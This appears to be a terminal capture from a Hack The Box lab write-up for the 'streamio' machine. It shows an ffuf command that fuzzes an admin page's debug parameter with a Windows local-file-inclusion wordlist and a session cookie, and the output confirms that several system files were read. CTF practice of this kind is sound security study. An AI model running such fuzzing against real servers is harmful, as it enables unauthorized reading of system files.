 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/streamio]
└─$ ffuf -u https://streamio.htb/admin/?debug=FUZZ -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-windows.txt -ic -c -ac -k -H 'Cookie: PHPSESSID=l5l8ad3k06f2h9493eqgtn9ppb'
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : https://streamio.htb/admin/?debug=FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-windows.txt
 :: Header           : Cookie: PHPSESSID=l5l8ad3k06f2h9493eqgtn9ppb
 :: Follow redirects : false
 :: Calibration      : true
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
C:/Windows/win.ini      [Status: 200, Size: 1804, Words: 95, Lines: 57, Duration: 39ms]
C:/WINDOWS/System32/drivers/etc/hosts [Status: 200, Size: 2577, Words: 262, Lines: 71, Duration: 39ms]
C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml [Status: 200, Size: 46280, Words: 8867, Lines: 719, Duration: 80ms]
c:/WINDOWS/system32/drivers/etc/hosts [Status: 200, Size: 2577, Words: 262, Lines: 71, Duration: 37ms]
c:/WINDOWS/system32/drivers/etc/lmhosts.sam [Status: 200, Size: 5395, Words: 717, Lines: 129, Duration: 89ms]
c:/WINDOWS/system32/drivers/etc/networks [Status: 200, Size: 2119, Words: 177, Lines: 66, Duration: 89ms]
c:/WINDOWS/WindowsUpdate.log [Status: 200, Size: 1988, Words: 119, Lines: 54, Duration: 433ms]
c:/WINDOWS/system32/drivers/etc/protocol [Status: 200, Size: 3070, Words: 534, Lines: 77, Duration: 536ms]
c:/WINDOWS/system32/drivers/etc/services [Status: 200, Size: 19347, Words: 8602, Lines: 337, Duration: 533ms]
:: Progress: [235/235] :: Job [1/1] :: 193 req/sec :: Duration: [0:00:01] :: Errors: 0 ::